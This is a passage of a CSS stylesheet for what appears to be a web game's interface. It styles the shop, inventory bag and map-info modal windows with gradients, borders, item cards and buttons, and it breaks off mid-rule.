.lb-modal-shop .shop-content .list-item .inner>.item .item-body .calc-price .price-total .number,
.lb-modal-shop .shop-content .list-item .inner>.item .item-body .calc-price .quantity .number {
    padding-top: 2px;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .calc-price .btn-plus {
    position: absolute;
    top: -1px;
    right: -4px;
    width: 23px;
    height: 26px;
    background-image: url("img/icons/icon-plus.png");
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .calc-price .btn-minus {
    position: absolute;
    top: -1px;
    left: -4px;
    width: 23px;
    height: 26px;
    background-image: url("img/icons/icon-minus.png");
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .action .item {
    margin: auto;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .action .btn-buy {
    width: 108px;
    height: 34px;
    background-size: 108px 34px;
    font-size: 20px;
    min-width: unset;
    min-height: unset;
    margin: auto;
}

.lb-modal-shop .shop-content .item-detail {
    padding: 6px;
    margin: auto;
}

.lb-modal-shop .shop-content .item-detail>.inner {
    width: 280px;
    height: 470px;
    position: relative;
    padding: 9px;
    padding-right: 2px;
    padding-top: 6px;
}

.lb-modal-shop .shop-content .item-detail>.inner:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 4px;
    width: 280px;
    height: 470px;
    border-radius: 16px;
    background: #4d0000;
    background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
    background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
    background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
    z-index: -1;
    -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
    box-shadow: 0px 0px 0px 1px #ff3324;
}

.lb-modal-shop .shop-content .item-detail>.inner:after {
    content: "";
    position: absolute;
    top: -4px;
    left: -2px;
    width: 291px;
    height: 470px;
    border-radius: 16px;
    border: 6px solid #f5d582;
    z-index: -1;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-overlay {
    position: absolute;
    top: 6px;
    left: 8px;
    width: 271px;
    height: 458px;
    z-index: -1;
    border-radius: 12px;
    -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    background: #910a58;
    background: -moz-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #910a58), color-stop(100%, #480832));
    background: -webkit-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -o-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -ms-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#910a58), to(#480832));
    background: linear-gradient(to bottom, #910a58 0%, #480832 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#910a58', endColorstr='#480832', GradientType=0);
    -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
    box-shadow: 0px 0px 0px 1px #ff3324;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-overlay:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 271px;
    height: 229px;
    background-image: url("img/bg/bg-shop-item-detail.png");
    -webkit-filter: contrast(0);
    filter: contrast(0);
    opacity: 0.6;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    border-radius: 12px;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-overlay:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 271px;
    height: 229px;
    background-image: url("img/bg/bg-shop-item-detail.png");
    opacity: 0.6;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-header {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 52px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    background: #3d0900;
    background: -moz-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #3d0900), color-stop(47%, #c83900), color-stop(100%, #3d0900));
    background: -webkit-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -o-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -ms-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#3d0900), color-stop(47%, #c83900), to(#3d0900));
    background: linear-gradient(to right, #3d0900 0%, #c83900 47%, #3d0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0900', endColorstr='#3d0900', GradientType=1);
    -webkit-box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
    box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
}

.lb-modal-shop .shop-content .item-detail>.inner .item-header:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 3px;
    left: 0;
    background: #000000;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-header:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
}

.lb-modal-shop .shop-content .item-detail>.inner .item-header .item-title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 24px;
    background: #ffd900;
    background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
    background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
    background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-body .item-avatar {
    text-align: center;
    margin: 12px auto;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-body .item-avatar img {
    width: 235px;
    height: 197px;
    -webkit-box-shadow: inset 0px 0px 1px 10px #350c2e;
    box-shadow: inset 0px 0px 1px 10px #350c2e;
    border: 1px solid #b811b2;
    border-radius: 10px;
}

.lb-modal-shop .shop-content .item-detail>.inner .item-body .item-description {
    width: 245px;
    padding: 10px 0px;
    margin: auto;
    border-radius: 4px;
    border: 1px solid #d9007b;
    background: #46003c;
    background: -moz-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #46003c), color-stop(100%, #77005d));
    background: -webkit-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -o-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -ms-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#46003c), to(#77005d));
    background: linear-gradient(to bottom, #46003c 0%, #77005d 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#46003c', endColorstr='#77005d', GradientType=0);
}

.lb-modal-shop .shop-content .item-detail>.inner .item-body .item-description .inner {
    width: 248px;
    height: 150px;
    overflow: hidden;
    overflow-y: auto;
    padding: 0px 10px;
    text-align: justify;
}

.lb-modal-bag .lb-modal-dialog {
    max-width: unset;
    width: 1012px;
}

.lb-modal-bag .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-bag .lb-modal-body {
    height: 600px;
}

.lb-modal-bag .lb-menu-body {
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

.lb-modal-bag .lb-menu-body:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("img/bg/bgDot.png");
    background-repeat: repeat;
    opacity: 0.2;
    z-index: -1;
}

.lb-modal .bag-content {
    padding: 12px;
    padding-top: 0px;
    color: #ffffff;
}

.lb-modal .bag-content.active {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.lb-modal .bag-content .list-item {
    margin: auto;
    position: relative;
}

.lb-modal .bag-content .list-item:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 4px;
    height: 100%;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0);
}

.lb-modal .bag-content .list-item .inner {
    height: 570px;
    width: 635px;
    overflow: hidden;
    overflow-y: auto;
    padding: 16px 12px;
    padding-bottom: 0px;
}

.lb-modal .bag-content .list-item .inner>.item {
    position: relative;
    width: 112px;
    height: 120px;
    z-index: 1;
    padding: 4px;
    display: inline-block;
    margin-right: 40px;
    margin-top: 4px;
    margin-bottom: 14px;
    cursor: pointer;
}

.lb-modal .bag-content .list-item .inner>.item:nth-child(4n) {
    margin-right: 0;
}

.lb-modal .bag-content .list-item .inner>.item.active:after {
    -webkit-box-shadow: 0px 0px 10px 4px #fffc00;
    box-shadow: 0px 0px 10px 4px #fffc00;
    -webkit-filter: brightness(1.1);
    filter: brightness(1.1);
}

.lb-modal .bag-content .list-item .inner>.item:before {
    content: "";
    position: absolute;
    top: -4px;
    left: 4px;
    width: 100%;
    height: 100%;
    border: 1px solid #ff3324;
    border-radius: 16px;
    background: #4d0000;
    background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
    background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
    background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
    z-index: -1;
    -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
}

.lb-modal .bag-content .list-item .inner>.item:after {
    content: "";
    position: absolute;
    top: -4px;
    left: -2px;
    width: 120px;
    height: 100%;
    border-radius: 16px;
    border: 6px solid #f5d582;
    z-index: -1;
}

.lb-modal .bag-content .list-item .inner>.item .item-body {
    position: relative;
    width: 100%;
    height: 103px;
    margin-top: 1px;
    margin-left: 3px;
    border-radius: 10px;
    -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    background: #741b2b;
    background: -moz-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #741b2b), color-stop(51%, #99373f), color-stop(100%, #43131f));
    background: -webkit-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
    background: -o-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
    background: -ms-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#741b2b), color-stop(51%, #99373f), to(#43131f));
    background: linear-gradient(to bottom, #741b2b 0%, #99373f 51%, #43131f 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#741b2b', endColorstr='#43131f', GradientType=0);
    border: 1px solid #ff3324;
}

.lb-modal .bag-content .list-item .inner>.item .item-body .item-avatar {
    text-align: center;
    overflow: hidden;
    position: relative;
    height: 101px;
    width: 98px;
}

.lb-modal .bag-content .list-item .inner>.item .item-body .item-avatar:before {
    content: "";
    position: absolute;
    top: -50%;
    left: -45px;
    height: 150%;
    width: 100%;
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(255, 255, 255, 0.8);
    box-shadow: inset 0px 0px 30px 1px rgba(255, 255, 255, 0.3);
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
}

.lb-modal .bag-content .list-item .inner>.item .item-body .item-avatar img {
    height: 101px;
    width: 101px;
    border-radius: 10px;
    -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
    background-repeat: no-repeat;
    background-size: contain;
}

.lb-modal .bag-content .list-item .inner>.item .item-body .item-number {
    position: absolute;
    top: -10px;
    left: -10px;
    width: 36px;
    height: 36px;
    font-weight: bold;
    font-size: 18px;
    border-radius: 50%;
    background: #3e1104;
    border: 3px solid #e6ba56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
}

.lb-modal .bag-content .list-item .inner>.item .item-body .item-expire {
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 20px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.6);
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    z-index: 1;
}

.lb-modal .bag-content .item-detail {
    padding: 6px;
    margin: auto;
    padding-top: 0px;
}

.lb-modal .bag-content .item-detail>.action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 64px;
    margin-bottom: 12px;
}

.lb-modal .bag-content .item-detail>.action .item {
    margin: auto;
    position: relative;
}

.lb-modal .bag-content .item-detail>.action .item.icon-shop {
    width: 62px;
    height: 63px;
    margin: 0;
    margin-left: auto;
    cursor: pointer;
    background-image: url("img/icons/b-ic-shop.png");
    background-size: contain;
    background-repeat: no-repeat;
}

.lb-modal .bag-content .item-detail>.action .item:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-modal .bag-content .item-detail>.inner {
    width: 280px;
    height: 470px;
    position: relative;
    padding: 9px;
    padding-right: 2px;
    padding-top: 6px;
    margin-top: 6px;
}

.lb-modal .bag-content .item-detail>.inner:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 4px;
    width: 280px;
    height: 470px;
    border-radius: 16px;
    background: #4d0000;
    background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
    background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
    background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
    z-index: -1;
    -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
    box-shadow: 0px 0px 0px 1px #ff3324;
}

.lb-modal .bag-content .item-detail>.inner:after {
    content: "";
    position: absolute;
    top: -4px;
    left: -2px;
    width: 291px;
    height: 470px;
    border-radius: 16px;
    border: 6px solid #f5d582;
    z-index: -1;
}

.lb-modal .bag-content .item-detail>.inner .item-overlay {
    position: absolute;
    top: 6px;
    left: 8px;
    width: 271px;
    height: 458px;
    z-index: -1;
    border-radius: 12px;
    -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    background: #910a58;
    background: -moz-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #910a58), color-stop(100%, #480832));
    background: -webkit-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -o-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -ms-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#910a58), to(#480832));
    background: linear-gradient(to bottom, #910a58 0%, #480832 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#910a58', endColorstr='#480832', GradientType=0);
    -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
    box-shadow: 0px 0px 0px 1px #ff3324;
}

.lb-modal .bag-content .item-detail>.inner .item-overlay:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 271px;
    height: 229px;
    background-image: url("img/bg/bg-shop-item-detail.png");
    -webkit-filter: contrast(0);
    filter: contrast(0);
    opacity: 0.6;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    border-radius: 12px;
}

.lb-modal .bag-content .item-detail>.inner .item-overlay:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 271px;
    height: 229px;
    background-image: url("img/bg/bg-shop-item-detail.png");
    opacity: 0.6;
}

.lb-modal .bag-content .item-detail>.inner .item-header {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 52px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    background: #3d0900;
    background: -moz-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #3d0900), color-stop(47%, #c83900), color-stop(100%, #3d0900));
    background: -webkit-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -o-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -ms-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#3d0900), color-stop(47%, #c83900), to(#3d0900));
    background: linear-gradient(to right, #3d0900 0%, #c83900 47%, #3d0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0900', endColorstr='#3d0900', GradientType=1);
    -webkit-box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
    box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
}

.lb-modal .bag-content .item-detail>.inner .item-header:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 3px;
    left: 0;
    background: #000000;
}

.lb-modal .bag-content .item-detail>.inner .item-header:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
}

.lb-modal .bag-content .item-detail>.inner .item-header .item-title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 24px;
    background: #ffd900;
    background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
    background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
    background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.lb-modal .bag-content .item-detail>.inner .item-body .item-avatar {
    text-align: center;
    margin: 12px auto;
}

.lb-modal .bag-content .item-detail>.inner .item-body .item-avatar img {
    width: 235px;
    height: 197px;
    -webkit-box-shadow: inset 0px 0px 1px 10px #350c2e;
    box-shadow: inset 0px 0px 1px 10px #350c2e;
    border: 1px solid #b811b2;
    border-radius: 10px;
}

.lb-modal .bag-content .item-detail>.inner .item-body .item-description {
    width: 245px;
    padding: 10px 0px;
    margin: auto;
    border-radius: 4px;
    border: 1px solid #d9007b;
    background: #46003c;
    background: -moz-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #46003c), color-stop(100%, #77005d));
    background: -webkit-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -o-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -ms-linear-gradient(top, #46003c 0%, #77005d 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#46003c), to(#77005d));
    background: linear-gradient(to bottom, #46003c 0%, #77005d 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#46003c', endColorstr='#77005d', GradientType=0);
}

.lb-modal .bag-content .item-detail>.inner .item-body .item-description .inner {
    width: 248px;
    height: 150px;
    overflow: hidden;
    overflow-y: auto;
    padding: 0px 10px;
    text-align: justify;
}

.lb-modal-map-info .lb-modal-dialog {
    width: 920px;
    margin-top: 100px;
}

.lb-modal-map-info .lb-modal-body {
    background: transparent;
}

.lb-modal-map-info .lb-modal-content {
    background: transparent;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border-radius: unset;
    border: unset;
}

.lb-modal-map-info .lb-modal-content:after,
.lb-modal-map-info .lb-modal-content:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 462px;
    height: 503px;
    background-image: url("img/map/BgPopupMapInfo.png?v=2");
    background-repeat: no-repeat;
    z-index: -1;
    border: unset;
    border-radius: unset;
}

.lb-modal-map-info .lb-modal-content:after {
    left: 462px;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.lb-modal-map-info .lb-modal-close {
    cursor: pointer;
    background-image: url("img/map/BtnClose.png?v=2");
    background-size: contain;
    border: none;
    position: absolute;
    right: -305px;
    top: -2px;
    outline: none;
    z-index: 6;
    width: 50px;
    height: 49px;
    padding: 0;
    margin: 0;
    border-radius: unset;
}

.lb-modal-map-info .lb-modal-header {
    height: 57px;
    width: 324px;
    background: transparent;
    border-bottom: unset;
    position: relative;
    z-index: 2;
    border-radius: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    padding: 0px;
    margin: auto;
}

.lb-modal-map-info .lb-modal-header:before {
    content: unset;
}

.lb-modal-map-info .lb-modal-title {
    height: 57px;
    text-shadow: none;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-family: utmHanzel, Arial, Helvetica, sans-serif, PadaukRegular !important;
}

.lb-modal-map-info .lb-modal-title .text {
    -webkit-filter: brightness(1);
    filter: brightness(1);
    color: #ffe868;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 1px);
    transform: translate3d(0, -50%, 1px);
    position: relative;
    font-size: 32px;
    height: auto;
    -webkit-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    transition: all 0.1s ease;
    text-shadow: none;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.lb-modal-map-info .lb-modal-title:after,
.lb-modal-map-info .lb-modal-title:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0;
    height: 57px;
    width: 162px;
    background-image: url("img/map/TitlePopupMapInfo.png?v=2");
    background-repeat: no-repeat;
    z-index: -1;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
}

.lb-modal-map-info .lb-modal-title:after {
    left: 162px;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.lb-modal-map-info .lb-modal-body {
    padding: 20px 24px;
    position: relative;
    z-index: 2;
    height: 442px;
    border: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border-radius: unset;
}

.lb-modal-map-info .lb-modal-body:before {
    content: unset;
}

.lb-modal-map-info .boss-missions,
.lb-modal-map-info .boss-rewards {
    background: rgba(154, 105, 65, 0.4);
    border-radius: 10px;
    margin: auto;
}

.lb-modal-map-info .boss-missions {
    width: 800px;
    height: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.lb-modal-map-info .boss-missions .list-mission {
    display: -webkit-box;
